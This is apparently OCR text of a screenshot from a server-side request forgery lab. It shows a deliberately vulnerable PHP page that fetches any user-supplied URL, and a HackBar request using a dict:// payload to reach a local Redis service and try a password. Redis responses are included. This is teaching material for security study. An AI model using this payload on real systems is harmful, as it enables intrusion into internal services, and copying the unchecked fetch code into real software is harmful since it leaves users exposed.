 <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?>
-NOAUTH Authentication required. +OK +OK
Elements Console Sources HackBar Network Perfor
LOAD SPLIT EXECUTE TEST SQLI
URL
http://192.168.0.137/ssrf.php
enctype
Enable POST application/x-www-form-urlencod
Body
url=dict://127.0.0.1:6379/auth:123456
ADD HEADER